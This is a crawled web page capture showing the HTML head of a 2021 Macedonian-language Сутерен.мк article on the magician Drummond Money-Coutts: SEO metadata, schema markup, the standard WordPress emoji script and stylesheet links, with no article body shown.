

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suteren.mk/%D0%B4%D1%80%D0%B0%D0%BC%D0%BE%D0%BD%D0%B4-%D0%BC%D0%B0%D0%BD%D0%B8-%D0%BA%D0%BE%D1%83%D1%82%D1%81-%D0%B0%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%BA%D1%80%D0%B0%D1%82%D0%BE%D1%82-%D0%BC%D0%B0%D0%B3%D0%B8/
body_size: 22889
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Драмонд Мани Коутс: Аристократот магионичар! - Сутерен.мк</title>
	<link rel="canonical" href="https://suteren.mk/драмонд-мани-коутс-аристократот-маги/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Драмонд Мани Коутс: Аристократот магионичар! - Сутерен.мк" />
	<meta property="og:description" content="Тој е магионичар, водител и илузионист со уметничко име ДМС. Роден како Драмонд Мани Коутс, дваесет и деветгодишен несуден банкар, ја збунува и ја остава без здив публиката низ улиците&hellip;" />
	<meta property="og:url" content="https://suteren.mk/драмонд-мани-коутс-аристократот-маги/" />
	<meta property="og:site_name" content="Сутерен.мк" />
	<meta property="article:published_time" content="2021-03-17T17:41:14+00:00" />
	<meta property="article:modified_time" content="2021-03-17T17:42:35+00:00" />
	<meta property="og:image" content="https://suteren.mk/wp-content/uploads/2021/03/Glavna-9.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Бранка Доневска Најдовска" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Бранка Доневска Најдовска" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#article","isPartOf":{"@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/"},"author":{"name":"Бранка Доневска Најдовска","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"headline":"Драмонд Мани Коутс: Аристократот магионичар!","datePublished":"2021-03-17T17:41:14+00:00","dateModified":"2021-03-17T17:42:35+00:00","mainEntityOfPage":{"@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/"},"wordCount":1250,"commentCount":0,"image":{"@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2021/03/Glavna-9.jpg","keywords":["„Нешнел џиографик“","аристократ","Британец","ДМЦ","Драмонд Мани Коутс","илузија","магионичар","ТВ шоу","трикови"],"articleSection":["Винтиџ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#respond"]}]},{"@type":"WebPage","@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/","url":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/","name":"Драмонд Мани Коутс: Аристократот магионичар! - Сутерен.мк","isPartOf":{"@id":"https://suteren.mk/#website"},"primaryImageOfPage":{"@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#primaryimage"},"image":{"@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2021/03/Glavna-9.jpg","datePublished":"2021-03-17T17:41:14+00:00","dateModified":"2021-03-17T17:42:35+00:00","author":{"@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"breadcrumb":{"@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#primaryimage","url":"https://suteren.mk/wp-content/uploads/2021/03/Glavna-9.jpg","contentUrl":"https://suteren.mk/wp-content/uploads/2021/03/Glavna-9.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suteren.mk/"},{"@type":"ListItem","position":2,"name":"Драмонд Мани Коутс: Аристократот магионичар!"}]},{"@type":"WebSite","@id":"https://suteren.mk/#website","url":"https://suteren.mk/","name":"Сутерен.мк","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suteren.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4","name":"Бранка Доневска Најдовска","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","caption":"Бранка Доневска Најдовска"},"url":"https://suteren.mk/author/menkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Feed" href="https://suteren.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Comments Feed" href="https://suteren.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Драмонд Мани Коутс: Аристократот магионичар! Comments Feed" href="https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suteren.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=1748378892' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suteren.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://suteren.mk/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suteren.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suteren.mk/wp-json/wp/v2/posts/6550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suteren.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://suteren.mk/?p=6550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25b4%25d1%2580%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bd%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2583%25d1%2582%25d1%2581-%25d0%25b0%25d1%2580%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d1%2582%25d0%25be%25d1%2582-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b8%2F" />
